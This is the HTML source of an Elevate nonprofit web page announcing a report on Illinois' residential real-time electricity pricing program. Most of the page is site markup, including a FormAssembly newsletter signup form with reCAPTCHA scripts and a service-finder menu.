	<li id="nav-menu-item-14810" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/property-owners-and-managers/">Property Owners &#038; Managers</a></li>
	<li id="nav-menu-item-21906" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/tribal-governments-and-housing-authorities/">Tribal Governments and Housing Authorities</a></li>
	<li id="nav-menu-item-14812" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/nonprofits/">Nonprofits</a></li>
	<li id="nav-menu-item-14813" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/governments-and-public-agencies/">Governments &#038; Public Agencies</a></li>
	<li id="nav-menu-item-14814" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/contractors-workforce/">Contractors &#038; Workforce</a></li>
	<li id="nav-menu-item-14816" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/child-care-providers/">Child Care Providers</a></li>
	<li id="nav-menu-item-14817" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/real-estate-professionals/">Real Estate Professionals</a></li>
</ul>
</li>
<li id="nav-menu-item-15" class ="lvl-1    menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Resources</a>
<ul class="dropdown ">
<span class="mobile-back">Back</span>
	<li id="nav-menu-item-168" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.elevatenp.org/blog/">Blog</a></li>
	<li id="nav-menu-item-14982" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/community-resources/">Resources</a></li>
	<li id="nav-menu-item-18292" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/?page_id=18181">Collaborations</a></li>
	<li id="nav-menu-item-19351" class ="  lvl-2  menu-item menu-item-type-post_type_archive menu-item-object-press_release"><a href="https://www.elevatenp.org/press/">Press Room</a></li>
	<li id="nav-menu-item-14819" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/">Publications</a></li>
</ul>
</li>
<li id="nav-menu-item-16" class ="lvl-1    menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">About</a>
<ul class="dropdown ">
<span class="mobile-back">Back</span>
	<li id="nav-menu-item-14899" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/about/">About</a></li>
	<li id="nav-menu-item-15237" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/where-we-work/">Where We Work</a></li>
	<li id="nav-menu-item-15102" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/history/">History</a></li>
	<li id="nav-menu-item-15101" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/impact/">Impact</a></li>
	<li id="nav-menu-item-23415" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom"><a href="/board-members/">Board Members</a></li>
	<li id="nav-menu-item-14951" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/careers/">Careers</a></li>
</ul>
</li>
<li id="nav-menu-item-17" class ="lvl-1    menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Connect</a>
<ul class="dropdown ">
<span class="mobile-back">Back</span>
	<li id="nav-menu-item-16173" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/contact-us/">Contact Us</a></li>
	<li id="nav-menu-item-15279" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/newsletters/">Newsletters</a></li>
	<li id="nav-menu-item-15257" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/partner-with-us/">Partner With Us</a></li>
	<li id="nav-menu-item-16168" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/contract-with-us/">Contract With Us</a></li>
</ul>
</li>
</ul>				</nav>
				<div class="search">
					<div class="search--btn">
						<i class="fa-solid fas fa-search"></i>
					</div>

					<form action="https://www.elevatenp.org" method="get" class="search--form">
	<i class="fa-solid fas fa-search"></i>
	<input name="s" type="text" placeholder="Search..." aria-label="search-form">
	<button type='submit' class="search--btn search--btn__submit"><span>GO</span></button>
	<div class="search--btn search--btn__close">
		<i class="fa-solid fas fa-times"></i>
	</div>
<input type='hidden' name='lang' value='en' /></form>				</div>
			</div>
		</header>
		<!-- Google Tag Manager (noscript) -->

	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQG5ZGJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

	<!-- End Google Tag Manager (noscript) -->



<main id="main" aria-label="Main" class="template__blog-post template__publication">
			<article>
			<header class="no-img">
				<div class="container">
					<h1 tabindex="0">Making Waves in the Heartland: How Illinois’ Experience with Residential Real-Time Pricing Can Be a National Model</h1>
					<time datetime="2020-11-08" tabindex="0">January 23, 2008</time>
									</div>
			</header>
			<section class=" section section__main-content">
				<div class="container">





					<div class="row mb-4">

						<div class="col-lg-8">

															<p>Elevate advocates for change and accelerates climate action. Our research, tools, and stories make the case for investment in the clean energy economy by elevating our customers’ lived experiences and grounding them with local and national data, analysis, and tools.</p>
													</div>
													<div class="col-lg-4">
								<a href="/wp-content/uploads/MakingWavesintheHeartland.pdf" class="btn btn--blue btn--download">Access Research<i class="fa-solid fas fa-file-download"></i></a>
															</div>

						



					</div>
			</section>
		</article>
			<section class="section section__connect">

		<div class="container-custom">
			<div class="cta">
									<h3>Stay Connected</h3>
					<p>Join our email list for news and updates.</p> 			</div>
			<!-- FORM: HEAD SECTION -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="referrer" content="no-referrer-when-downgrade">
    <!-- THIS SCRIPT NEEDS TO BE LOADED FIRST BEFORE wforms.js -->
    <script type="text/javascript" data-for="FA__DOMContentLoadedEventDispatch" src="https://elevateenergy.tfaforms.net/js/FA__DOMContentLoadedEventDispatcher.js" defer></script>
                        
                <script type="text/javascript">
                    // initialize our variables
                    var captchaReady = 0;
                    var wFORMSReady = 0;
                    var isConditionalSubmitEnabled = false;

                    // when wForms is loaded call this
                    var wformsReadyCallback = function () {
                        // using this var to denote if wForms is loaded
                        wFORMSReady = 1;
                        isConditionalSubmitEnabled = document.getElementById('submit_button').hasAttribute('data-condition');
                        // call our recaptcha function which is dependent on both
                        // wForms and an async call to google
                        // note the meat of this function wont fire until both
                        // wFORMSReady = 1 and captchaReady = 1
                        onloadCallback();
                    }
                    var gCaptchaReadyCallback = function() {
                        // using this var to denote if captcha is loaded
                        captchaReady = 1;
                        isConditionalSubmitEnabled = document.getElementById('submit_button').hasAttribute('data-condition');
                        // call our recaptcha function which is dependent on both
                        // wForms and an async call to google
                        // note the meat of this function wont fire until both
                        // wFORMSReady = 1 and captchaReady = 1
                        onloadCallback();
                    };

                    // add event listener to fire when wForms is fully loaded
                    document.addEventListener("wFORMSLoaded", wformsReadyCallback);

                    var enableSubmitButton = function() {
                        var submitButton = document.getElementById('submit_button');
                        var explanation = document.getElementById('disabled-explanation');
                        var isConditionalSubmitConditionMet = wFORMS.behaviors.condition.isConditionalSubmitConditionMet;
                        if (
                            submitButton != null &&
                            (isConditionalSubmitEnabled && isConditionalSubmitConditionMet) ||
                            !isConditionalSubmitEnabled
                        )
                        {
                            submitButton.removeAttribute('disabled');
                            if (explanation != null) {
                                explanation.style.display = 'none';
                            }
                        }
                    };
                    var disableSubmitButton = function() {
                        var submitButton = document.getElementById('submit_button');
                        var explanation = document.getElementById('disabled-explanation');
                        if (submitButton != null) {
                            submitButton.disabled = true;
                            if (explanation != null) {
                                explanation.style.display = 'block';
                            }
                        }
                    };

                    // call this on both captcha async complete and wforms fully
                    // initialized since we can't be sure which will complete first
                    // and we need both done for this to function just check that they are
                    // done to fire the functionality
                    var onloadCallback = function () {
                        // if our captcha is ready (async call completed)
                        // and wFORMS is completely loaded then we are ready to add
                        // the captcha to the page
                        if (captchaReady && wFORMSReady) {
                            // Prevent both concurrent and sequential executions
                            if (window.isCreatingCaptcha || window.hasCaptchaRendered) {
                                return;
                            }
                            window.isCreatingCaptcha = true;

                            try {
                                var submitButton = document.getElementById('submit_button');
                                var formContainer = submitButton.closest('form') || submitButton.closest('.wFormContainer');
                                var faCaptcha = null;

                                if (formContainer) {
                                    faCaptcha = formContainer.querySelector('#google-captcha');
                                }

                                // Also check if captcha was appended to body as fallback (look for FA-specific structure)
                                if (!faCaptcha) {
                                    var bodyCaptchas = document.querySelectorAll('body > #google-captcha');
                                    for (var i = 0; i < bodyCaptchas.length; i++) {
                                        // Verify it's a FormAssembly captcha by checking for specific structure
                                        if (bodyCaptchas[i].querySelector('.captcha .oneField .g-recaptcha')) {
                                            faCaptcha = bodyCaptchas[i];
                                            break;
                                        }
                                    }
                                }

                                if (faCaptcha) { 
                                    if (faCaptcha.parentNode) {
                                        faCaptcha.parentNode.removeChild(faCaptcha);
                                    } 
                                }

                            // Now create a new captcha container
                            var captchaContainer = document.createElement('div');
                            captchaContainer.id = 'google-captcha';
                            
                            var captchaDiv = document.createElement('div');
                            captchaDiv.className = 'captcha';
                            
                            var oneFieldDiv = document.createElement('div');
                            oneFieldDiv.className = 'oneField';
                            
                            var recaptchaElement = document.createElement('div');
                            recaptchaElement.id = 'g-recaptcha-render-div';
                            recaptchaElement.className = 'g-recaptcha';
                            
                            var errorDiv = document.createElement('div');
                            errorDiv.className = 'g-captcha-error';
                            
                            var helpDiv = document.createElement('div');
                            helpDiv.className = 'captchaHelp';
                            helpDiv.innerHTML = 'reCAPTCHA helps prevent automated form spam.';
                            
                            var disabledDiv = document.createElement('div');
                            disabledDiv.id = 'disabled-explanation';
                            disabledDiv.className = 'captchaHelp';
                            disabledDiv.style.display = 'block';
                            disabledDiv.innerHTML = 'The submit button will be disabled until you complete the CAPTCHA.';
                            
                            oneFieldDiv.appendChild(recaptchaElement);
                            oneFieldDiv.appendChild(errorDiv);
                            oneFieldDiv.appendChild(document.createElement('br'));
                            captchaDiv.appendChild(oneFieldDiv);
                            captchaDiv.appendChild(helpDiv);
                            captchaDiv.appendChild(disabledDiv);
                            captchaContainer.appendChild(document.createElement('br'));
                            captchaContainer.appendChild(captchaDiv);
                            
                            if (submitButton && submitButton.parentNode) {
                                submitButton.parentNode.insertBefore(captchaContainer, submitButton);
                            } else {
                                // Fallback: append to body if submit button not found.
                                document.body.appendChild(captchaContainer);
                            }
                        } finally {
                            window.isCreatingCaptcha = false;
                        }
                            
                            grecaptcha.enterprise.render('g-recaptcha-render-div', {
                                'sitekey': '6LfMg_EaAAAAAMhDNLMlgqDChzmtYHlx1yU2y7GI',
                                'theme': 'light',
                                'size': 'normal',
                                'callback': 'enableSubmitButton',
                                'expired-callback': 'disableSubmitButton'
                            });
                            window.hasCaptchaRendered = true;
                            var oldRecaptchaCheck = parseInt('1');
                            if (oldRecaptchaCheck === -1) {
                                var standardCaptcha = document.getElementById("tfa_captcha_text");
                                standardCaptcha = standardCaptcha.parentNode.parentNode.parentNode;
                                standardCaptcha.parentNode.removeChild(standardCaptcha);
                            }

                            if (!wFORMS.instances['paging']) {
                                document.getElementById("g-recaptcha-render-div").parentNode.parentNode.parentNode.style.display = "block";
                                //document.getElementById("g-recaptcha-render-div").parentNode.parentNode.parentNode.removeAttribute("hidden");
                            }
                            document.getElementById("g-recaptcha-render-div").getAttributeNode('id').value = 'tfa_captcha_text';

                            var captchaError = '';
                            if (captchaError == '1') {
                                var errMsgText = 'The CAPTCHA was not completed successfully.';
                                var errMsgDiv = document.createElement('div');
                                errMsgDiv.id = "tfa_captcha_text-E";
                                errMsgDiv.className = "err errMsg";
                                errMsgDiv.innerText = errMsgText;
                                var loc = document.querySelector('.g-captcha-error');
                                loc.insertBefore(errMsgDiv, loc.childNodes[0]);

                                /* See wFORMS.behaviors.paging.applyTo for origin of this code */
                                if (wFORMS.instances['paging']) {
                                    var b = wFORMS.instances['paging'][0];
                                    var pp = base2.DOM.Element.querySelector(document, wFORMS.behaviors.paging.CAPTCHA_ERROR);
                                    if (pp) {
                                        var lastPage = 1;
                                        for (var i = 1; i < 100; i++) {
                                            if (b.behavior.isLastPageIndex(i)) {
                                                lastPage = i;
                                                break;
                                            }
                                        }
                                        b.jumpTo(lastPage);
                                    }
                                }
                            }
                        }
                    }
                </script>
                                    <script src='https://www.google.com/recaptcha/enterprise.js?onload=gCaptchaReadyCallback&render=explicit&hl=en_US' async
                        defer></script>
                <script type="text/javascript">
                    document.addEventListener("DOMContentLoaded", function() {
                        var warning = document.getElementById("javascript-warning");
                        if (warning != null) {
                            warning.parentNode.removeChild(warning);
                        }
                        var oldRecaptchaCheck = parseInt('1');
                        if (oldRecaptchaCheck !== -1) {
                            var explanation = document.getElementById('disabled-explanation');
                            var submitButton = document.getElementById('submit_button');
                            if (submitButton != null) {
                                submitButton.disabled = true;
                                if (explanation != null) {
                                    explanation.style.display = 'block';
                                }
                            }
                        }
                    });
                </script>
                <script type="text/javascript">
        document.addEventListener("FA__DOMContentLoaded", function(){
            const FORM_TIME_START = Math.floor((new Date).getTime()/1000);
            let formElement = document.getElementById("tfa_0");
            if (null === formElement) {
                formElement = document.getElementById("0");
            }
            let appendJsTimerElement = function(){
                let formTimeDiff = Math.floor((new Date).getTime()/1000) - FORM_TIME_START;
                let cumulatedTimeElement = document.getElementById("tfa_dbCumulatedTime");
                if (null !== cumulatedTimeElement) {
                    let cumulatedTime = parseInt(cumulatedTimeElement.value);
                    if (null !== cumulatedTime && cumulatedTime > 0) {
                        formTimeDiff += cumulatedTime;
                    }
                }
                let jsTimeInput = document.createElement("input");
                jsTimeInput.setAttribute("type", "hidden");
                jsTimeInput.setAttribute("value", formTimeDiff.toString());
                jsTimeInput.setAttribute("name", "tfa_dbElapsedJsTime");
                jsTimeInput.setAttribute("id", "tfa_dbElapsedJsTime");
                jsTimeInput.setAttribute("autocomplete", "off");
                if (null !== formElement) {
                    formElement.appendChild(jsTimeInput);
                }
            };
            if (null !== formElement) {
                if(formElement.addEventListener){
                    formElement.addEventListener('submit', appendJsTimerElement, false);
                } else if(formElement.attachEvent){
                    formElement.attachEvent('onsubmit', appendJsTimerElement);
                }
            }
        });
    </script>

    

    
    
    <script type="text/javascript" src="https://elevateenergy.tfaforms.net/wForms/3.11/js/wforms.js?v=08a9c9c2b5c27ca0ddf91becc4ec7cb860fc6d6a"></script>
    <script type="text/javascript">
        
    </script>
    <script type="text/javascript" src="https://elevateenergy.tfaforms.net/wForms/3.11/js/localization-en_US.js?v=08a9c9c2b5c27ca0ddf91becc4ec7cb860fc6d6a"></script>

<!-- FORM: BODY SECTION -->
<div class="wFormContainer" >
    <div class="wFormHeader"></div>
    <div class=""><div class="wForm" id="4653655-WRPR" data-language="en_US" dir="ltr">
<div class="codesection" id="code-4653655">

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    // Wait for reCAPTCHA to load using a MutationObserver
    let observer = new MutationObserver((mutations, obs) => {
      let recaptchaElements = document.querySelectorAll('.g-recaptcha-response');

      if (recaptchaElements.length > 0) {
        obs.disconnect(); // Stop observing once reCAPTCHA is detected

        recaptchaElements.forEach((e) => {
          e.setAttribute("aria-hidden", "true");
          e.setAttribute("aria-label", "do not use");
          e.setAttribute("aria-readonly", "true");
        });
      }
    });

    // Observe changes in the body since reCAPTCHA is dynamically injected
    observer.observe(document.body, { childList: true, subtree: true });

    // Disable button on successful Go Click
    document.querySelector('.actions > input[type=submit]').addEventListener('click', function () {
      this.value = 'GO';
    });
  });
  window.addEventListener('load', function () {
    setTimeout(function () {
      const recaptchaContainer = document.getElementById('google-captcha');
      const brTag = recaptchaContainer?.querySelector('br');
      if (brTag) {
        brTag.remove();
      }
    }, 50); // Delay in milliseconds
  });
</script></div>
<form method="post" action="https://elevateenergy.tfaforms.net/api_v2/rest/workflow/processor" class="hintsBelow labelsAbove" id="4653655">
<div class="input-wrap" id="tfa_1-D">
<label id="tfa_1-L" class="label preField reqMark" for="tfa_1">First Name</label><div class="inputWrapper"><input aria-required="true" type="text" id="tfa_1" name="tfa_1" value="" title="First Name" class="required"></div>
</div>
<div class="input-wrap" id="tfa_2-D">
<label id="tfa_2-L" class="label preField reqMark" for="tfa_2">Last Name</label><div class="inputWrapper"><input aria-required="true" type="text" id="tfa_2" name="tfa_2" value="" title="Last Name" class="required"></div>
</div>
<div class="input-wrap" id="tfa_3-D">
<label id="tfa_3-L" class="label preField reqMark" for="tfa_3">Email Address</label><div class="inputWrapper"><input aria-required="true" type="text" id="tfa_3" name="tfa_3" value="" title="Email Address" class="validate-email required"></div>
</div>
<div class="input-wrap" id="tfa_6-D">
<label id="tfa_6-L" class="label preField " for="tfa_6">Organization</label><div class="inputWrapper"><input type="text" id="tfa_6" name="tfa_6" value="" title="Organization" class=""></div>
</div>
<div class="input-wrap" id="tfa_4-D" role="group" aria-labelledby="tfa_4-L" data-tfa-labelledby="-L tfa_4-L">
<label id="tfa_4-L" class="label preField " data-tfa-check-label-for="tfa_4">ROBOT?</label><div class="inputWrapper"><span id="tfa_4" class="choices horizontal "><span class="oneChoice"><input type="checkbox" value="tfa_5" class="" id="tfa_5" name="tfa_5" aria-labelledby="tfa_5-L" data-tfa-labelledby="tfa_4-L tfa_5-L" data-tfa-parent-id="tfa_4"><label class="label postField" id="tfa_5-L" for="tfa_5"><span class="input-checkbox-faux"></span>Check this box if you're a BOT ONLY.</label></span></span></div>
</div>
<div class="actions" id="4653655-A" data-contentid="submit_button">
<div id="google-captcha" style="display: none">
<div class="captcha">
<div class="oneField">
<div class="g-recaptcha" id="g-recaptcha-render-div"></div>
<div class="g-captcha-error"></div>

</div>
<div class="captchaHelp">reCAPTCHA helps prevent automated form spam.
</div>
<div id="disabled-explanation" class="captchaHelp" style="display: none">The submit button will be disabled until you complete the CAPTCHA.</div>
</div>
</div>
<input type="submit" data-label="Submit" class="primaryAction" id="submit_button" value="Submit">
</div>
<div style="clear:both"></div>
<input type="hidden" value="770-596062d08049730d8b05e9c4226fca36" name="tfa_dbCounters" id="tfa_dbCounters" autocomplete="off"><input type="hidden" value="4653655" name="tfa_dbFormId" id="tfa_dbFormId"><input type="hidden" value="" name="tfa_dbResponseId" id="tfa_dbResponseId"><input type="hidden" value="542663d0d77e398879c885582088ea2a" name="tfa_dbControl" id="tfa_dbControl"><input type="hidden" value="" name="tfa_dbWorkflowSessionUuid" id="tfa_dbWorkflowSessionUuid"><input type="hidden" value="1769683608" name="tfa_dbTimeStarted" id="tfa_dbTimeStarted" autocomplete="off"><input type="hidden" value="24" name="tfa_dbVersionId" id="tfa_dbVersionId"><input type="hidden" value="" name="tfa_switchedoff" id="tfa_switchedoff">
</form>
</div></div><div class="wFormFooter"><p class="supportInfo"><a target="new" class="contactInfoLink" href="https://elevateenergy.tfaforms.net/forms/help/4653655" data-testid="contact-info-link">Contact Information</a></p></div>
  <p class="supportInfo" >
      </p>
 </div>

<script
    id="analytics-collector-script"
    type="text/javascript"
    src="https://elevateenergy.tfaforms.net/dist/analytics/data-collector.e86d94bd97a6d88cf5db.js"
    data-customer-id="2227"
    data-endpoint="https://analytics.formassembly.com/v1/traces"
></script>


		</div>

	</section>	
<script>
	var IAmOptionJsonList = { IAmOptionTable:[{"IAmOptionID":1,"IAmOption":"Property Owner\/Manager"},{"IAmOptionID":2,"IAmOption":"Renter"},{"IAmOptionID":3,"IAmOption":"Homeowner"},{"IAmOptionID":4,"IAmOption":"Nonprofit"},{"IAmOptionID":5,"IAmOption":"Government or Municipality"},{"IAmOptionID":6,"IAmOption":"Public Housing Authority"},{"IAmOptionID":7,"IAmOption":"Contractor or Job Seeker"},{"IAmOptionID":8,"IAmOption":"Child Care Provider"},{"IAmOptionID":9,"IAmOption":"Real Estate Professional"},{"IAmOptionID":10,"IAmOption":"Partner Organization"}]};
	var wantOptionJsonList = {"Property Owner\/Manager":[{"wantOptionID":1,"wantOption":"Electrify my building","wantURL":"https:\/\/www.elevatenp.org\/building-electrification\/"},{"wantOptionID":2,"wantOption":"Get a loan to make energy efficiency improvements","wantURL":"https:\/\/www.elevatenp.org\/green-financing\/"},{"wantOptionID":3,"wantOption":"Save on energy costs at my property","wantURL":"https:\/\/www.elevatenp.org\/building-and-portfolio-consulting\/"},{"wantOptionID":4,"wantOption":"Save on energy costs at my property (Chicagoland)","wantURL":"https:\/\/www.elevatenp.org\/multi-family-energy-savings\/"},{"wantOptionID":5,"wantOption":"Save on energy costs at my property (Dane County)","wantURL":"https:\/\/www.elevatenp.org\/building-efficiency-hubs\/"},{"wantOptionID":6,"wantOption":"Save on energy costs at my property (Kansas City)","wantURL":"https:\/\/www.elevatenp.org\/building-efficiency-hubs\/"},{"wantOptionID":7,"wantOption":"Benchmark my property's energy performance","wantURL":"https:\/\/www.elevatenp.org\/benchmarking-compliance\/"},{"wantOptionID":8,"wantOption":"Save on water costs at my property","wantURL":"https:\/\/www.elevatenp.org\/water-efficiency\/"},{"wantOptionID":9,"wantOption":"Install solar at my property","wantURL":"https:\/\/www.elevatenp.org\/solar-property-services\/"},{"wantOptionID":10,"wantOption":"Install solar at my property (Illinois)","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":11,"wantOption":"Add storage to my solar system","wantURL":"https:\/\/www.elevatenp.org\/solar-and-storage\/"},{"wantOptionID":12,"wantOption":"Get pest management training","wantURL":"https:\/\/www.elevatenp.org\/pest-management\/"},{"wantOptionID":13,"wantOption":"Get a green certification for my property","wantURL":"https:\/\/elevatenp.org\/green-certifications\/"}],"Renter":[{"wantOptionID":1,"wantOption":"Save on my electricity bill","wantURL":"https:\/\/www.elevatenp.org\/smart-electricity-options\/"},{"wantOptionID":2,"wantOption":"Learn how to save energy at home","wantURL":"https:\/\/www.elevatenp.org\/community-resources\/"},{"wantOptionID":3,"wantOption":"Participate in community solar ","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"}],"Homeowner":[{"wantOptionID":1,"wantOption":"Save on my electricity bill","wantURL":"https:\/\/www.elevatenp.org\/smart-electricity-options\/"},{"wantOptionID":2,"wantOption":"Electrify my building","wantURL":"https:\/\/www.elevatenp.org\/building-electrification\/"},{"wantOptionID":3,"wantOption":"Learn how to save energy at home ","wantURL":"https:\/\/www.elevatenp.org\/community-resources\/"},{"wantOptionID":4,"wantOption":"Install solar at my home","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":5,"wantOption":"Participate in community solar ","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":6,"wantOption":"Remove lead hazards in my home","wantURL":"https:\/\/www.elevatenp.org\/lead-abatement\/"},{"wantOptionID":7,"wantOption":"Remove asthma triggers in my home","wantURL":"https:\/\/www.elevatenp.org\/indoor-air-quality\/"}],"Nonprofit":[{"wantOptionID":1,"wantOption":"Save on my energy costs","wantURL":"https:\/\/www.elevatenp.org\/building-and-portfolio-consulting\/"},{"wantOptionID":2,"wantOption":"Install solar at my property","wantURL":"https:\/\/www.elevatenp.org\/solar-property-services\/"},{"wantOptionID":3,"wantOption":"Install solar at my property (Illinois)","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":4,"wantOption":"Get a green certification for my property","wantURL":"https:\/\/www.elevatenp.org\/green-certifications\/"}],"Government or Municipality":[{"wantOptionID":1,"wantOption":"Create a climate plan for my community","wantURL":"https:\/\/www.elevatenp.org\/municipal-climate-planning\/"},{"wantOptionID":2,"wantOption":"Create a solar plan for my community","wantURL":"https:\/\/www.elevatenp.org\/solar-planning\/"},{"wantOptionID":3,"wantOption":"Install solar in my community","wantURL":"https:\/\/www.elevatenp.org\/solar-property-services\/"},{"wantOptionID":4,"wantOption":"Install solar in my community (Illinois)","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":5,"wantOption":"Save on energy costs at government properties (Kansas City)","wantURL":"https:\/\/www.elevatenp.org\/building-efficiency-hubs\/"},{"wantOptionID":6,"wantOption":"Benchmark my community\u2019s energy use","wantURL":"https:\/\/www.elevatenp.org\/municipal-energy-benchmarking\/"},{"wantOptionID":7,"wantOption":"Know the water cost burden in my community","wantURL":"https:\/\/www.elevatenp.org\/water-affordability\/"}],"Public Housing Authority":[{"wantOptionID":1,"wantOption":"Save on energy costs at my properties","wantURL":"https:\/\/www.elevatenp.org\/building-and-portfolio-consulting\/"},{"wantOptionID":2,"wantOption":"Save on energy costs at my properties (Chicagoland)","wantURL":"https:\/\/www.elevatenp.org\/multi-family-energy-savings\/"},{"wantOptionID":3,"wantOption":"Install solar at my properties","wantURL":"https:\/\/www.elevatenp.org\/solar-property-services\/"},{"wantOptionID":4,"wantOption":"Install solar at my properties (Illinois)","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":5,"wantOption":"Get pest management training","wantURL":"https:\/\/www.elevatenp.org\/pest-management\/"}],"Contractor or Job Seeker":[{"wantOptionID":1,"wantOption":"See training opportunities in solar and energy efficiency","wantURL":"https:\/\/www.elevatenp.org\/clean-energy-jobs-accelerator\/"},{"wantOptionID":2,"wantOption":"Work as a contractor on Elevate\u2019s projects","wantURL":"https:\/\/www.elevatenp.org\/contract-with-us\/"},{"wantOptionID":3,"wantOption":"Become an Approved Vendor with ILSFA","wantURL":"https:\/\/www.elevatenp.org\/illinois-solar-for-all\/"},{"wantOptionID":4,"wantOption":"Get a small business loan","wantURL":"https:\/\/www.elevatenp.org\/green-financing\/"},{"wantOptionID":5,"wantOption":"See job openings at Elevate","wantURL":"https:\/\/www.elevatenp.org\/careers\/"}],"Child Care Provider":[{"wantOptionID":1,"wantOption":"Test my water for lead ","wantURL":"https:\/\/www.elevatenp.org\/lead-in-water\/"},{"wantOptionID":2,"wantOption":"Remove lead hazards in paint and windows","wantURL":"https:\/\/www.elevatenp.org\/lead-abatement\/"}],"Real Estate Professional":[{"wantOptionID":1,"wantOption":"Find continuing education courses for real estate agents","wantURL":"https:\/\/www.elevatenp.org\/education-for-real-estate-agents\/"},{"wantOptionID":2,"wantOption":"Learn about the importance of high-performing homes","wantURL":"https:\/\/www.elevatenp.org\/value-for-high-performing-homes\/"}],"Partner Organization":[{"wantOptionID":1,"wantOption":"View Elevate publications and articles","wantURL":"https:\/\/www.elevatenp.org\/publications\/"},{"wantOptionID":2,"wantOption":"View Elevate\u2019s research agenda","wantURL":"https:\/\/www.elevatenp.org\/research-and-innovation\/"},{"wantOptionID":3,"wantOption":"View Elevate\u2019s policy agenda","wantURL":"https:\/\/www.elevatenp.org\/policy\/"},{"wantOptionID":4,"wantOption":"Work on a project with Elevate","wantURL":"https:\/\/www.elevatenp.org\/partner-with-us\/"}]}</script>

<section class="section section__help-tool">
	<div class="container-custom">
		<div class="heading">
								<h2>Let's work<br> together</h2>
					</div>
		<div class="tool">
			<form id="helpTool" action="">
				<div class="input-wrap">
					<label for="IAmABox">
												I am a:
										</label>
					<select id="IAmABox">
						<option value="-1" selected="selected">
																Please select...
													</option>
					</select>
				</div>

				<div class="input-wrap">
					<label>
												I want to:
										</label>
					<select id="IWantToBox" disabled>
						<option value="-1" selected="selected">
																Find a Service...
													</option>
					</select>
				</div>
				<a href="#" id="toolSubmit" class="disabled">GO</a>
			</form>
		</div>
	</div>
</section></main>
		<footer id="footer">
			<div class="container">
				<div class="logo">
					<img src="/wp-content/themes/elevate/public/img/elevate_logo.svg" alt="Elevate Energy">
				</div>
				<div class="flex d-flex">
					<div class="flex--info">
						<h3>Elevate </h3>
						<address>Chicago, IL</address>
						<br>
						<p>Phone: (773) 269-4037</p>
						<p>Fax: (888) 335-3261</p>
						<br>
						<a href="mailto:info@ElevateNP.org">info@ElevateNP.org</a>
						<br>
						<br>
						<small><a href="/terms-of-use">Terms of Use</a> and <a href="/privacy-policy">Privacy Policy</a></small>
					</div>
					<div class="flex--links">
						<a href="/contact-us" class="btn btn--gold">Contact Us</a>
						<div class="social">
							<a aria-label="Facebook" href="https://www.facebook.com/ElevateNPOrg"><i class="fa-brands fab fa-square-facebook"></i></a>
							<a aria-label="Twitter" href="https://twitter.com/ElevateNPO"><i class="fa-brands fab fa-square-x-twitter"></i></a>
							<a aria-label="LinkedIn" href="https://www.linkedin.com/company/1667941"><i class="fa-brands fab fa-linkedin"></i></a>
							<a aria-label="YouTube" href="https://youtube.com/channel/UCK7S5GkG8Fz8uGrkhYLzeHg"><i class="fa-brands fab fa-square-youtube"></i></a>
							<a aria-label="Instagram" href="https://www.instagram.com/elevatenpo/"><i class="fa-brands fab fa-square-instagram"></i></a>
							<a aria-label="Threads" href="https://www.threads.net/@elevatenpo"><i class="fa-brands fab fa-square-threads"></i></a>
							<a aria-label="Bluesky" href="https://bsky.app/profile/elevatenp.org"><i class="fa-brands fab fa-square-bluesky"></i></a>
						</div>
					</div>
					<div class="flex--disclaimer">
						Elevate Energy (Elevate) does not make unsolicited visits to any recipients of our services or program participants to request any personal information. If you receive an unsolicited visit, please call 773-269-4037.					</div>
				</div>
				<div class="copy">
					<div>
						<div class="accessibility__lang">
							<i class="fa-solid fas fa-language pr-3" aria-hidden="true"></i>
							<p>Este sitio tiene contenido en español.</p>
						</div>
					</div>
					<div>
						<button class="accessibility__color" role="button" aria-label="Toggle High Contrast Styles" tabindex="0">
